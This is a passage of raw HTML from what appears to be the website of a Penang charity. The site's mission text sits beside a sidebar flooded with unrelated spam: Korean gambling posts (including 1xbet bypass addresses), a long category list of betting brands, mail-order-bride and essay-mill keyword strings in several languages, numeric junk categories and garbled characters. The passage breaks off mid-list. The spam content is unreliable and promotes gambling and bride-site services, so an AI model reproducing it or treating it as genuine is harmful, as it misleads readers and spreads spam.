id="menu-item-18590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18590"><a
title="Tentang Kami" class="menu-item-link" href="https://amalpulaupinang.com/about/"><span>Tentang Kami</span></a></li><li
id="menu-item-18637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18637"><a
title="Blog" class="menu-item-link" href="https://amalpulaupinang.com/blog/"><span>Blog</span></a></li><li
id="menu-item-18587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18587"><a
title="Aktiviti Terkini" class="menu-item-link" href="https://amalpulaupinang.com/event-grid/"><span>Aktiviti Terkini</span></a></li><li
id="menu-item-18591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18591"><a
title="Hubungi Kami" class="menu-item-link" href="https://amalpulaupinang.com/contact/"><span>Hubungi Kami</span></a></li><li
id="menu-item-2380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2380"><a
title="Sumbangan" target="_blank" class="menu-item-link" href="http://daftar.amalpulaupinang.com"><span>Sumbangan</span></a></li></ul>									</nav></div><div
class="col-xs-auto pl-0 align-self-center"><ul
class="list-inline nav-side-icon-list"><li
class="hidden-mobile-mode"><a
href="#" id="top-nav-search-btn"><i
class="search-icon fa fa-search"></i></a></li></ul></div></div><div
class="row d-block d-xl-none"><div
class="col-12">
<nav
id="top-primary-nav-clone" class="menuzord d-block d-xl-none blue" data-effect="fade" data-animation="zoom-in" data-align="right"><ul
id="main-nav-clone" class="menuzord-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18593"><a
title="Utama" class="menu-item-link" href="https://amalpulaupinang.com/"><span>Utama</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18590"><a
title="Tentang Kami" class="menu-item-link" href="https://amalpulaupinang.com/about/"><span>Tentang Kami</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18637"><a
title="Blog" class="menu-item-link" href="https://amalpulaupinang.com/blog/"><span>Blog</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18587"><a
title="Aktiviti Terkini" class="menu-item-link" href="https://amalpulaupinang.com/event-grid/"><span>Aktiviti Terkini</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18591"><a
title="Hubungi Kami" class="menu-item-link" href="https://amalpulaupinang.com/contact/"><span>Hubungi Kami</span></a></li><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2380"><a
title="Sumbangan" target="_blank" class="menu-item-link" href="http://daftar.amalpulaupinang.com"><span>Sumbangan</span></a></li></ul>									</nav></div></div><div
id="top-nav-search-form" class="clearfix"><form
action="https://amalpulaupinang.com" method="GET">
<input
type="text" name="s" value="" placeholder="Type and Press Enter..." autocomplete="off" /></form>
<a
href="#" id="close-search-btn"><i
class="fa fa-times"></i></a></div></div></div></div></div></div></div>
</header><div
class="top-sliders-container"></div><div
class="main-content"><section
class="page-title tm-page-title text-center text-default layer-overlay overlay-dark-8 page-title-standard" style=" " ><div
class="container padding-medium"><div
class="row"><div
class="col-md-12 sm-text-center title-content"><h1 class="title" style="">Blog with Left Sidebar</h1><div
class="breadcrumbs">
<span
property="itemListElement" typeof="ListItem"><a
property="item" typeof="WebPage" title="Go to Amal Malaysia Pulau Pinang." href="https://amalpulaupinang.com" class="home" ><span
property="name">Amal Malaysia Pulau Pinang</span></a><meta
property="position" content="1"></span> &gt; <span
property="itemListElement" typeof="ListItem"><a
property="item" typeof="WebPage" title="Go to Blog." href="https://amalpulaupinang.com/blog-2/" class="post post-page" ><span
property="name">Blog</span></a><meta
property="position" content="2"></span> &gt; <span
property="itemListElement" typeof="ListItem"><span
property="name" class="post post-page current-item">Blog with Left Sidebar</span><meta
property="url" content="https://amalpulaupinang.com/blog-2/blog-with-left-sidebar/"><meta
property="position" content="3"></span></div></div></div></div>
</section>
<section><div
class="container"><div
class="row"><div
class="col-md-12 main-content-area"><div
id="page-17090" class="post-17090 page type-page status-publish hentry"><div
class="entry-content"><div
class="page-content"><div
class="vc_row wpb_row vc_row-fluid vc_custom_1544628507823 vc-row-tm-section-padding"><div
class="wpb_column vc_column_container vc_col-sm-3"><div
class="vc_column-inner "><div
class="wpb_wrapper"><div
class="wpb_widgetised_column wpb_content_element"><div
class="wpb_wrapper"><div
id="search-2" class="widget widget_search"><h4 class="widget-title widget-title-line-bottom line-bottom-theme-colored1">Carian</h4><form
role="search" method="get" class="search-form" action="https://amalpulaupinang.com/">
<input
type="search" class="form-control search-field" placeholder="Search &hellip;" value="" name="s" />
<button
type="submit" class="search-submit"><i
class="fa fa-search"></i></button></form></div><div
id="text-6" class="widget widget_text"><h4 class="widget-title widget-title-line-bottom line-bottom-theme-colored1">Misi Kami</h4><div
class="textwidget"><p>Yayasan Amal Malaysia berkhidmat secara sukarela untuk membangun ummah melalui pendekatan pendidikan, kebajikan, kesihatan, kemanusiaan dan kemasyarakatan. Kami juga berhasrat melahirkan ahli dan sukarelawan terlatih yang menghayati teras budaya AMAL.</p></div></div><div
id="tm_widget_blog_list-1" class=" split-nav-menu clearfix widget widget-blog-list clearfix"><h4 class="widget-title widget-title-line-bottom line-bottom-theme-colored1">Senarai Blog</h4><div
class="tm-widget tm-widget-blog-list ">
<article
class="post media-post clearfix">
<a
class="post-thumb" href="https://amalpulaupinang.com/2025/03/22/%ed%8f%ad%ed%92%8d-%ec%9c%84%ed%82%a4-%eb%b0%b1%ea%b3%bc%ec%9d%98-%ec%9b%a8%ec%8a%a4%ed%8a%b8-%ec%a0%96%ec%86%8c/"></a><div
class="post-right"><h6 class="post-title">
<a
href="https://amalpulaupinang.com/2025/03/22/%ed%8f%ad%ed%92%8d-%ec%9c%84%ed%82%a4-%eb%b0%b1%ea%b3%bc%ec%9d%98-%ec%9b%a8%ec%8a%a4%ed%8a%b8-%ec%a0%96%ec%86%8c/">
폭풍 위키 백과의 웨스트 젖소			</a></h6>
<span
class="post-date"><time
class="entry-date" datetime="2025-03-22T15:42:19+00:00">22 March 2025</time></span></div>
</article>
<article
class="post media-post clearfix">
<a
class="post-thumb" href="https://amalpulaupinang.com/2025/03/22/%ec%b9%b4%ec%8a%a4%ed%8b%b0%ec%95%bc%ec%97%90%ec%84%9c-%ec%9d%b4%ec%82%ac%eb%b2%a8%eb%9d%bc/"></a><div
class="post-right"><h6 class="post-title">
<a
href="https://amalpulaupinang.com/2025/03/22/%ec%b9%b4%ec%8a%a4%ed%8b%b0%ec%95%bc%ec%97%90%ec%84%9c-%ec%9d%b4%ec%82%ac%eb%b2%a8%eb%9d%bc/">
카스티야에서 이사벨라			</a></h6>
<span
class="post-date"><time
class="entry-date" datetime="2025-03-22T15:56:21+00:00">22 March 2025</time></span></div>
</article>
<article
class="post media-post clearfix">
<a
class="post-thumb" href="https://amalpulaupinang.com/2025/03/22/%ec%a0%84-%ec%84%b8%ea%b3%84%ec%a0%81%ec%9c%bc%eb%a1%9c-%eb%b3%bc-%ec%88%98%ec%9e%88%eb%8a%94-%ec%b5%9c%ea%b3%a0%ec%9d%98-10-%eb%8c%80-%eb%8f%84%eb%b0%95-%ea%b8%b0%ec%97%85/"></a><div
class="post-right"><h6 class="post-title">
<a
href="https://amalpulaupinang.com/2025/03/22/%ec%a0%84-%ec%84%b8%ea%b3%84%ec%a0%81%ec%9c%bc%eb%a1%9c-%eb%b3%bc-%ec%88%98%ec%9e%88%eb%8a%94-%ec%b5%9c%ea%b3%a0%ec%9d%98-10-%eb%8c%80-%eb%8f%84%eb%b0%95-%ea%b8%b0%ec%97%85/">
전 세계적으로 볼 수있는 최고의 10 대 도박 기업			</a></h6>
<span
class="post-date"><time
class="entry-date" datetime="2025-03-22T15:52:58+00:00">22 March 2025</time></span></div>
</article>
<article
class="post media-post clearfix">
<a
class="post-thumb" href="https://amalpulaupinang.com/2025/02/28/weonegseubes-uhoejuso-2025-1xbet-koria-gongsig-saiteu-the-journal-of-infinity/"></a><div
class="post-right"><h6 class="post-title">
<a
href="https://amalpulaupinang.com/2025/02/28/weonegseubes-uhoejuso-2025-1xbet-koria-gongsig-saiteu-the-journal-of-infinity/">
원엑스벳 우회주소 2025 1xbet 코리아 공식 사이트 The Journal Of Infinity			</a></h6>
<span
class="post-date"><time
class="entry-date" datetime="2025-02-28T18:26:47+00:00">28 February 2025</time></span></div>
</article>
<article
class="post media-post clearfix">
<a
class="post-thumb" href="https://amalpulaupinang.com/2025/02/26/%ec%98%a8%eb%9d%bc%ec%9d%b8-%eb%b8%94%eb%9e%99-%ec%9e%ad-100-%eb%ac%b4%eb%a3%8c-%eb%8f%84%eb%b0%95-%eb%b2%95%eb%a5%a0-%eb%b0%8f-%ea%b7%9c%ec%a0%95-%eb%b0%8f-%ec%8b%a4%ec%a0%9c-%eb%a8%b8%eb%8b%88/"></a><div
class="post-right"><h6 class="post-title">
<a
href="https://amalpulaupinang.com/2025/02/26/%ec%98%a8%eb%9d%bc%ec%9d%b8-%eb%b8%94%eb%9e%99-%ec%9e%ad-100-%eb%ac%b4%eb%a3%8c-%eb%8f%84%eb%b0%95-%eb%b2%95%eb%a5%a0-%eb%b0%8f-%ea%b7%9c%ec%a0%95-%eb%b0%8f-%ec%8b%a4%ec%a0%9c-%eb%a8%b8%eb%8b%88/">
온라인 블랙 잭 : 100 % 무료 도박, 법률 및 규정 및 실제 머니 사이트 소유 2025 년			</a></h6>
<span
class="post-date"><time
class="entry-date" datetime="2025-02-26T05:40:51+00:00">26 February 2025</time></span></div>
</article></div></div><div
id="categories-3" class="widget widget_categories"><h4 class="widget-title widget-title-line-bottom line-bottom-theme-colored1">Categories</h4><ul><li
class="cat-item cat-item-80"><a
href="https://amalpulaupinang.com/category/bez-rubriki/">! Без рубрики</a></li><li
class="cat-item cat-item-849"><a
href="https://amalpulaupinang.com/category/0-0128429826-2/">0,0128429826</a></li><li
class="cat-item cat-item-457"><a
href="https://amalpulaupinang.com/category/0-04744125425-2/">0,04744125425</a></li><li
class="cat-item cat-item-669"><a
href="https://amalpulaupinang.com/category/0-2839714422-2/">0,2839714422</a></li><li
class="cat-item cat-item-288"><a
href="https://amalpulaupinang.com/category/0-3473958932-2/">0,3473958932</a></li><li
class="cat-item cat-item-484"><a
href="https://amalpulaupinang.com/category/0-45859828-2/">0,45859828</a></li><li
class="cat-item cat-item-293"><a
href="https://amalpulaupinang.com/category/0-6795850445-2/">0,6795850445</a></li><li
class="cat-item cat-item-301"><a
href="https://amalpulaupinang.com/category/0-700424225-2/">0,700424225</a></li><li
class="cat-item cat-item-311"><a
href="https://amalpulaupinang.com/category/0-7391687878-2/">0,7391687878</a></li><li
class="cat-item cat-item-173"><a
href="https://amalpulaupinang.com/category/0-8001127492-2/">0,8001127492</a></li><li
class="cat-item cat-item-462"><a
href="https://amalpulaupinang.com/category/0-8281359048-2/">0,8281359048</a></li><li
class="cat-item cat-item-639"><a
href="https://amalpulaupinang.com/category/0-8476957677-2/">0,8476957677</a></li><li
class="cat-item cat-item-627"><a
href="https://amalpulaupinang.com/category/0-8590857957-2/">0,8590857957</a></li><li
class="cat-item cat-item-796"><a
href="https://amalpulaupinang.com/category/0-9099713702-2/">0,9099713702</a></li><li
class="cat-item cat-item-282"><a
href="https://amalpulaupinang.com/category/0-9321319595-2/">0,9321319595</a></li><li
class="cat-item cat-item-828"><a
href="https://amalpulaupinang.com/category/0-9927005136-2/">0,9927005136</a></li><li
class="cat-item cat-item-84"><a
href="https://amalpulaupinang.com/category/1/">1</a></li><li
class="cat-item cat-item-116"><a
href="https://amalpulaupinang.com/category/10000-tr/">10000_tr</a></li><li
class="cat-item cat-item-195"><a
href="https://amalpulaupinang.com/category/10000-wa/">10000_wa</a></li><li
class="cat-item cat-item-197"><a
href="https://amalpulaupinang.com/category/10000-wa2/">10000_wa2</a></li><li
class="cat-item cat-item-413"><a
href="https://amalpulaupinang.com/category/10050-wa/">10050_wa</a></li><li
class="cat-item cat-item-513"><a
href="https://amalpulaupinang.com/category/10060-wa/">10060_wa</a></li><li
class="cat-item cat-item-523"><a
href="https://amalpulaupinang.com/category/10065-wa/">10065_wa</a></li><li
class="cat-item cat-item-115"><a
href="https://amalpulaupinang.com/category/10100-tr/">10100_tr</a></li><li
class="cat-item cat-item-118"><a
href="https://amalpulaupinang.com/category/10100-wa/">10100_wa</a></li><li
class="cat-item cat-item-762"><a
href="https://amalpulaupinang.com/category/10110-sat/">10110_sat</a></li><li
class="cat-item cat-item-837"><a
href="https://amalpulaupinang.com/category/10150-sat/">10150_sat</a></li><li
class="cat-item cat-item-615"><a
href="https://amalpulaupinang.com/category/10150-tr/">10150_tr</a></li><li
class="cat-item cat-item-842"><a
href="https://amalpulaupinang.com/category/10200-tr/">10200_tr</a></li><li
class="cat-item cat-item-119"><a
href="https://amalpulaupinang.com/category/10200-wa/">10200_wa</a></li><li
class="cat-item cat-item-193"><a
href="https://amalpulaupinang.com/category/10200-wa2/">10200_wa2</a></li><li
class="cat-item cat-item-191"><a
href="https://amalpulaupinang.com/category/10210-wa/">10210_wa</a></li><li
class="cat-item cat-item-95"><a
href="https://amalpulaupinang.com/category/10250-wa/">10250_wa</a></li><li
class="cat-item cat-item-872"><a
href="https://amalpulaupinang.com/category/10280-tr/">10280_tr</a></li><li
class="cat-item cat-item-847"><a
href="https://amalpulaupinang.com/category/10300-sat/">10300_sat</a></li><li
class="cat-item cat-item-94"><a
href="https://amalpulaupinang.com/category/10300-wa/">10300_wa</a></li><li
class="cat-item cat-item-673"><a
href="https://amalpulaupinang.com/category/10350-tr/">10350_tr</a></li><li
class="cat-item cat-item-117"><a
href="https://amalpulaupinang.com/category/10450-wa/">10450_wa</a></li><li
class="cat-item cat-item-954"><a
href="https://amalpulaupinang.com/category/10480-sat/">10480_sat</a></li><li
class="cat-item cat-item-952"><a
href="https://amalpulaupinang.com/category/10500-sat2/">10500_sat2</a></li><li
class="cat-item cat-item-953"><a
href="https://amalpulaupinang.com/category/10550-sat2/">10550_sat2</a></li><li
class="cat-item cat-item-955"><a
href="https://amalpulaupinang.com/category/10600-sat2/">10600_sat2</a></li><li
class="cat-item cat-item-420"><a
href="https://amalpulaupinang.com/category/10600-tr/">10600_tr</a></li><li
class="cat-item cat-item-539"><a
href="https://amalpulaupinang.com/category/10700-wa/">10700_wa</a></li><li
class="cat-item cat-item-412"><a
href="https://amalpulaupinang.com/category/10700-wa2/">10700_wa2</a></li><li
class="cat-item cat-item-670"><a
href="https://amalpulaupinang.com/category/10710-wa/">10710_wa</a></li><li
class="cat-item cat-item-187"><a
href="https://amalpulaupinang.com/category/10831-wa/">10831_wa</a></li><li
class="cat-item cat-item-679"><a
href="https://amalpulaupinang.com/category/10985-wa/">10985_wa</a></li><li
class="cat-item cat-item-189"><a
href="https://amalpulaupinang.com/category/11380-wa/">11380_wa</a></li><li
class="cat-item cat-item-512"><a
href="https://amalpulaupinang.com/category/11400-wa/">11400_wa</a></li><li
class="cat-item cat-item-328"><a
href="https://amalpulaupinang.com/category/11700-wa/">11700_wa</a></li><li
class="cat-item cat-item-264"><a
href="https://amalpulaupinang.com/category/1w/">1w</a></li><li
class="cat-item cat-item-619"><a
href="https://amalpulaupinang.com/category/1win-az-casino/">1Win AZ Casino</a></li><li
class="cat-item cat-item-105"><a
href="https://amalpulaupinang.com/category/1win-brasil/">1Win Brasil</a></li><li
class="cat-item cat-item-120"><a
href="https://amalpulaupinang.com/category/1win-brazil/">1win Brazil</a></li><li
class="cat-item cat-item-789"><a
href="https://amalpulaupinang.com/category/1win-casino-spanish/">1win casino spanish</a></li><li
class="cat-item cat-item-794"><a
href="https://amalpulaupinang.com/category/1win-fr/">1win fr</a></li><li
class="cat-item cat-item-109"><a
href="https://amalpulaupinang.com/category/1win-india/">1win India</a></li><li
class="cat-item cat-item-111"><a
href="https://amalpulaupinang.com/category/1win-official-in-russia/">1WIN Official In Russia</a></li><li
class="cat-item cat-item-99"><a
href="https://amalpulaupinang.com/category/1win-turkiye/">1win Turkiye</a></li><li
class="cat-item cat-item-103"><a
href="https://amalpulaupinang.com/category/1win-uzbekistan/">1win uzbekistan</a></li><li
class="cat-item cat-item-147"><a
href="https://amalpulaupinang.com/category/1winrussia/">1winRussia</a></li><li
class="cat-item cat-item-429"><a
href="https://amalpulaupinang.com/category/1xbet-apk/">1xbet apk</a></li><li
class="cat-item cat-item-906"><a
href="https://amalpulaupinang.com/category/1xbet-arabic/">1xbet arabic</a></li><li
class="cat-item cat-item-909"><a
href="https://amalpulaupinang.com/category/1xbet-casino-bd/">1xbet casino BD</a></li><li
class="cat-item cat-item-905"><a
href="https://amalpulaupinang.com/category/1xbet-casino-french/">1xbet casino french</a></li><li
class="cat-item cat-item-830"><a
href="https://amalpulaupinang.com/category/1xbet-india/">1xbet india</a></li><li
class="cat-item cat-item-409"><a
href="https://amalpulaupinang.com/category/1xbet-korea/">1xbet Korea</a></li><li
class="cat-item cat-item-273"><a
href="https://amalpulaupinang.com/category/1xbet-kr/">1xbet KR</a></li><li
class="cat-item cat-item-236"><a
href="https://amalpulaupinang.com/category/1xbet-malaysia/">1xbet malaysia</a></li><li
class="cat-item cat-item-234"><a
href="https://amalpulaupinang.com/category/1xbet-morocco/">1xbet Morocco</a></li><li
class="cat-item cat-item-749"><a
href="https://amalpulaupinang.com/category/1xbet-pt/">1xbet pt</a></li><li
class="cat-item cat-item-559"><a
href="https://amalpulaupinang.com/category/1xbet-russia/">1xbet russia</a></li><li
class="cat-item cat-item-112"><a
href="https://amalpulaupinang.com/category/1xbet-russian/">1xbet Russian</a></li><li
class="cat-item cat-item-620"><a
href="https://amalpulaupinang.com/category/1xbet-russian1/">1xbet russian1</a></li><li
class="cat-item cat-item-82"><a
href="https://amalpulaupinang.com/category/2/">2</a></li><li
class="cat-item cat-item-748"><a
href="https://amalpulaupinang.com/category/21/">21</a></li><li
class="cat-item cat-item-166"><a
href="https://amalpulaupinang.com/category/22bet/">22bet</a></li><li
class="cat-item cat-item-265"><a
href="https://amalpulaupinang.com/category/22bet-bd/">22Bet BD</a></li><li
class="cat-item cat-item-985"><a
href="https://amalpulaupinang.com/category/22bet-it/">22bet IT</a></li><li
class="cat-item cat-item-899"><a
href="https://amalpulaupinang.com/category/234bet/">234bet</a></li><li
class="cat-item cat-item-855"><a
href="https://amalpulaupinang.com/category/30/">30</a></li><li
class="cat-item cat-item-871"><a
href="https://amalpulaupinang.com/category/31/">31</a></li><li
class="cat-item cat-item-886"><a
href="https://amalpulaupinang.com/category/32/">32</a></li><li
class="cat-item cat-item-948"><a
href="https://amalpulaupinang.com/category/8550-tr/">8550_tr</a></li><li
class="cat-item cat-item-345"><a
href="https://amalpulaupinang.com/category/9030-wa/">9030_wa</a></li><li
class="cat-item cat-item-344"><a
href="https://amalpulaupinang.com/category/9110-wa/">9110_wa</a></li><li
class="cat-item cat-item-92"><a
href="https://amalpulaupinang.com/category/9220-wa/">9220_wa</a></li><li
class="cat-item cat-item-199"><a
href="https://amalpulaupinang.com/category/9600-wa/">9600_wa</a></li><li
class="cat-item cat-item-186"><a
href="https://amalpulaupinang.com/category/9617-tr/">9617_tr</a></li><li
class="cat-item cat-item-329"><a
href="https://amalpulaupinang.com/category/9650-wa/">9650_wa</a></li><li
class="cat-item cat-item-93"><a
href="https://amalpulaupinang.com/category/9800-wa/">9800_wa</a></li><li
class="cat-item cat-item-198"><a
href="https://amalpulaupinang.com/category/9900-wa/">9900_wa</a></li><li
class="cat-item cat-item-540"><a
href="https://amalpulaupinang.com/category/9950-tr/">9950_tr</a></li><li
class="cat-item cat-item-196"><a
href="https://amalpulaupinang.com/category/9950-wa/">9950_wa</a></li><li
class="cat-item cat-item-188"><a
href="https://amalpulaupinang.com/category/9990-tr/">9990_tr</a></li><li
class="cat-item cat-item-720"><a
href="https://amalpulaupinang.com/category/a-legitimate-mail-order-bride-2/">a legitimate mail order bride</a></li><li
class="cat-item cat-item-972"><a
href="https://amalpulaupinang.com/category/a-mail-order-bride-2/">a mail order bride</a></li><li
class="cat-item cat-item-227"><a
href="https://amalpulaupinang.com/category/acheter-la-marige-par-correspondance-234/">Acheter la mariГ©e par correspondance</a></li><li
class="cat-item cat-item-223"><a
href="https://amalpulaupinang.com/category/adobe-photoshop-generative-ai-2/">adobe photoshop generative ai</a></li><li
class="cat-item cat-item-613"><a
href="https://amalpulaupinang.com/category/agence-de-vente-par-correspondance-2/">Agence de vente par correspondance</a></li><li
class="cat-item cat-item-821"><a
href="https://amalpulaupinang.com/category/agencia-de-correo-de-orden-de-novia-2/">agencia de correo de orden de novia</a></li><li
class="cat-item cat-item-79"><a
href="https://amalpulaupinang.com/category/ai-news/">AI News</a></li><li
class="cat-item cat-item-485"><a
href="https://amalpulaupinang.com/category/articles-de-la-marige-par-correspondance-690/">Articles de la mariГ©e par correspondance</a></li><li
class="cat-item cat-item-557"><a
href="https://amalpulaupinang.com/category/auf-der-suche-nach-ehe-2/">Auf der Suche nach Ehe</a></li><li
class="cat-item cat-item-139"><a
href="https://amalpulaupinang.com/category/auf-der-suche-nach-einer-mail-bestellung-braut-2/">Auf der Suche nach einer Mail -Bestellung Braut</a></li><li
class="cat-item cat-item-414"><a
href="https://amalpulaupinang.com/category/average-cost-of-a-mail-order-bride-2/">average cost of a mail order bride</a></li><li
class="cat-item cat-item-373"><a
href="https://amalpulaupinang.com/category/average-cost-of-mail-order-bride-2/">average cost of mail order bride</a></li><li
class="cat-item cat-item-777"><a
href="https://amalpulaupinang.com/category/average-mail-order-bride-prices-2/">average mail order bride prices</a></li><li
class="cat-item cat-item-289"><a
href="https://amalpulaupinang.com/category/aviator/">Aviator</a></li><li
class="cat-item cat-item-160"><a
href="https://amalpulaupinang.com/category/aviator-brazil/">aviator brazil</a></li><li
class="cat-item cat-item-759"><a
href="https://amalpulaupinang.com/category/aviator-casino-de/">aviator casino DE</a></li><li
class="cat-item cat-item-298"><a
href="https://amalpulaupinang.com/category/aviator-casino-fr/">aviator casino fr</a></li><li
class="cat-item cat-item-775"><a
href="https://amalpulaupinang.com/category/aviator-in/">aviator IN</a></li><li
class="cat-item cat-item-811"><a
href="https://amalpulaupinang.com/category/aviator-ke/">aviator ke</a></li><li
class="cat-item cat-item-795"><a
href="https://amalpulaupinang.com/category/aviator-mz/">aviator mz</a></li><li
class="cat-item cat-item-754"><a
href="https://amalpulaupinang.com/category/aviator-ng/">aviator ng</a></li><li
class="cat-item cat-item-734"><a
href="https://amalpulaupinang.com/category/azurebetbd/">azurebetbd</a></li><li
class="cat-item cat-item-792"><a
href="https://amalpulaupinang.com/category/b1bet-br/">b1bet BR</a></li><li
class="cat-item cat-item-176"><a
href="https://amalpulaupinang.com/category/bsta-lnder-fr-en-postorderbrud-174/">bÃ¤sta lÃ¤nder fÃ¶r en postorderbrud</a></li><li
class="cat-item cat-item-446"><a
href="https://amalpulaupinang.com/category/bsta-postorder-brudens-webbplats-125/">bÃ¤sta postorder brudens webbplats</a></li><li
class="cat-item cat-item-651"><a
href="https://amalpulaupinang.com/category/bsta-postorder-brudlnder-171/">bÃ¤sta postorder brudlÃ¤nder</a></li><li
class="cat-item cat-item-511"><a
href="https://amalpulaupinang.com/category/bsta-postorder-brudtjnst-4/">bÃ¤sta postorder brudtjÃ¤nst</a></li><li
class="cat-item cat-item-967"><a
href="https://amalpulaupinang.com/category/bajiliveonline-com/">bajiliveonline.com</a></li><li
class="cat-item cat-item-424"><a
href="https://amalpulaupinang.com/category/bankobet/">Bankobet</a></li><li
class="cat-item cat-item-206"><a
href="https://amalpulaupinang.com/category/basaribet/">Basaribet</a></li><li
class="cat-item cat-item-337"><a
href="https://amalpulaupinang.com/category/bbrbet-colombia/">bbrbet colombia</a></li><li
class="cat-item cat-item-159"><a
href="https://amalpulaupinang.com/category/bbrbet-mx/">bbrbet mx</a></li><li
class="cat-item cat-item-633"><a
href="https://amalpulaupinang.com/category/best-bewertete-versandauftragsbrautseiten-2/">BEST bewertete Versandauftragsbrautseiten</a></li><li
class="cat-item cat-item-261"><a
href="https://amalpulaupinang.com/category/best-cheap-essay-writing-services-2/">best cheap essay writing services</a></li><li
class="cat-item cat-item-675"><a
href="https://amalpulaupinang.com/category/best-countries-for-a-mail-order-bride-2/">best countries for a mail order bride</a></li><li
class="cat-item cat-item-880"><a
href="https://amalpulaupinang.com/category/best-countries-to-get-a-mail-order-bride-2/">best countries to get a mail order bride</a></li><li
class="cat-item cat-item-867"><a
href="https://amalpulaupinang.com/category/best-country-for-mail-order-bride-reddit-2/">best country for mail order bride reddit</a></li><li
class="cat-item cat-item-433"><a
href="https://amalpulaupinang.com/category/best-country-to-find-a-mail-order-bride-2/">best country to find a mail order bride</a></li><li
class="cat-item cat-item-716"><a
href="https://amalpulaupinang.com/category/best-country-to-find-mail-order-bride-2/">best country to find mail order bride</a></li><li
class="cat-item cat-item-244"><a
href="https://amalpulaupinang.com/category/best-essay-cheap-writer-2/">best essay cheap writer</a></li><li
class="cat-item cat-item-464"><a
href="https://amalpulaupinang.com/category/best-legit-mail-order-bride-websites-2/">best legit mail order bride websites</a></li><li
class="cat-item cat-item-602"><a
href="https://amalpulaupinang.com/category/best-mail-order-bride-agency-2/">best mail order bride agency</a></li><li
class="cat-item cat-item-644"><a
href="https://amalpulaupinang.com/category/best-mail-order-bride-company-2/">best mail order bride company</a></li><li
class="cat-item cat-item-445"><a
href="https://amalpulaupinang.com/category/best-mail-order-bride-countries-2/">best mail order bride countries</a></li><li
class="cat-item cat-item-889"><a
href="https://amalpulaupinang.com/category/best-mail-order-bride-country-2/">best mail order bride country</a></li><li
class="cat-item cat-item-607"><a
href="https://amalpulaupinang.com/category/best-mail-order-bride-places-2/">best mail order bride places</a></li><li
class="cat-item cat-item-868"><a
href="https://amalpulaupinang.com/category/best-mail-order-bride-site-2/">best mail order bride site</a></li><li
class="cat-item cat-item-970"><a
href="https://amalpulaupinang.com/category/best-mail-order-bride-sites-2/">best mail order bride sites</a></li><li
class="cat-item cat-item-353"><a
href="https://amalpulaupinang.com/category/best-mail-order-bride-sites-reviews-2/">best mail order bride sites reviews</a></li><li
class="cat-item cat-item-982"><a
href="https://amalpulaupinang.com/category/best-mail-order-bride-website-2/">best mail order bride website</a></li><li
class="cat-item cat-item-515"><a
href="https://amalpulaupinang.com/category/best-mail-order-bride-websites-2022-2/">best mail order bride websites 2022</a></li><li
class="cat-item cat-item-740"><a
href="https://amalpulaupinang.com/category/best-mail-order-bride-websites-reddit-2/">best mail order bride websites reddit</a></li><li
class="cat-item cat-item-820"><a
href="https://amalpulaupinang.com/category/best-place-for-mail-order-bride-2/">best place for mail order bride</a></li><li
class="cat-item cat-item-719"><a
href="https://amalpulaupinang.com/category/best-place-to-get-a-mail-order-bride-2/">best place to get a mail order bride</a></li><li
class="cat-item cat-item-567"><a
href="https://amalpulaupinang.com/category/best-place-to-get-mail-order-bride-2/">best place to get mail order bride</a></li><li
class="cat-item cat-item-480"><a
href="https://amalpulaupinang.com/category/best-places-for-mail-order-bride-2/">best places for mail order bride</a></li><li
class="cat-item cat-item-437"><a
href="https://amalpulaupinang.com/category/best-places-to-find-mail-order-bride-2/">best places to find mail order bride</a></li><li
class="cat-item cat-item-548"><a
href="https://amalpulaupinang.com/category/best-rangerte-postordrebrudesider-2/">best rangerte postordrebrudesider</a></li><li
class="cat-item cat-item-722"><a
href="https://amalpulaupinang.com/category/best-real-mail-order-bride-site-2/">best real mail order bride site</a></li><li
class="cat-item cat-item-718"><a
href="https://amalpulaupinang.com/category/best-real-mail-order-bride-sites-2/">best real mail order bride sites</a></li><li
class="cat-item cat-item-594"><a
href="https://amalpulaupinang.com/category/best-reputation-mail-order-bride-2/">best reputation mail order bride</a></li><li
class="cat-item cat-item-502"><a
href="https://amalpulaupinang.com/category/best-website-to-find-a-mail-order-bride-2/">best website to find a mail order bride</a></li><li
class="cat-item cat-item-530"><a
href="https://amalpulaupinang.com/category/beste-echte-mail-bestellung-brautseite-2/">Beste echte Mail -Bestellung Brautseite</a></li><li
class="cat-item cat-item-604"><a
href="https://amalpulaupinang.com/category/beste-landet-gg-finne-en-postordrebrud-613/">beste landet ГҐ finne en postordrebrud</a></li><li
class="cat-item cat-item-551"><a
href="https://amalpulaupinang.com/category/beste-landet-gg-finne-postordrebrud-154/">beste landet ГҐ finne postordrebrud</a></li><li
class="cat-item cat-item-526"><a
href="https://amalpulaupinang.com/category/beste-legitime-mail-bestellung-brautwebsites-2/">Beste legitime Mail -Bestellung Brautwebsites</a></li><li
class="cat-item cat-item-866"><a
href="https://amalpulaupinang.com/category/beste-lender-fg%d1%98r-eine-postanweisung-braut-551/">Beste Lender fГјr eine Postanweisung Braut</a></li><li
class="cat-item cat-item-207"><a
href="https://amalpulaupinang.com/category/beste-mail-bestellung-brautseiten-2/">Beste Mail -Bestellung Brautseiten</a></li><li
class="cat-item cat-item-214"><a
href="https://amalpulaupinang.com/category/beste-mail-bestellung-brautwebsite-2/">Beste Mail -Bestellung Brautwebsite</a></li><li
class="cat-item cat-item-715"><a
href="https://amalpulaupinang.com/category/beste-mail-bestellen-braut-websites-reddit-2/">Beste Mail bestellen Braut Websites Reddit</a></li><li
class="cat-item cat-item-386"><a
href="https://amalpulaupinang.com/category/beste-nettsted-post-ordre-brud-2/">beste nettsted post ordre brud</a></li><li
class="cat-item cat-item-649"><a
href="https://amalpulaupinang.com/category/beste-postordre-brud-nettsteder-2/">beste postordre brud nettsteder</a></li><li
class="cat-item cat-item-964"><a
href="https://amalpulaupinang.com/category/beste-postordre-brud-nettstedet-reddit-2/">beste postordre brud nettstedet reddit</a></li><li
class="cat-item cat-item-643"><a
href="https://amalpulaupinang.com/category/beste-postordre-brudeside-2/">beste postordre brudeside</a></li><li
class="cat-item cat-item-581"><a
